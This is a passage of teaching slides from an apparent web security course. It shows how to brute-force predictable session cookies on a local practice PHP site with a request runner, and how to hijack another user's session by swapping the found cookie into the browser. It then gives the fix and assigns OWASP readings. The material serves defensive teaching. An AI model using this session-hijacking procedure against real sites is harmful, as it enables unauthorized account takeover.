Click on your collection and drag the Request you just created over to the “Run Order” tab.
Set iterations to 1000
Check “Save Responses”
Click Run…

Slide 41


Session Hijacking
After your collection runs (which may take some time), you should see about 999 tests that “passed” (those are the ones where “Authentication failed” appeared.
As well as one which “failed”. Click on the “Failed” tab to see that attempt.
Click on “New Request” and select “Request Headers” this will show you the session cookie number that successfully authenticated.

Slide 42

Session Hijacking
Using Cookie Quick Manager (or some other cookie manager) alter the value of the current session cookie for the login.php website to some of the other values.
Open your browser to https://127.0.0.1/xss%20Example/caribou_computers.php
You should now be logged in as that user!

Slide 43
Fixing Session Hijacking
The fix here would be simple. Instead of creating our own session system we would use the session_start() function.
In addition we should check the configuration in our php.ini file to insure that it is sufficiently long.

Slide 44
Media References
Read the following articles from OWASP. Each one has a list of CWE’s (Common Weakness Enumerations) associated with it. Choose two for each article and read them.
Insecure Design https://owasp.org/Top10/A04_2021-Insecure_Design/ Security Misconfiguration https://owasp.org/Top10/A05_2021-Security_Misconfiguration/ Vulnerable/Outdated https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/ ID and Authentication Failures https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/

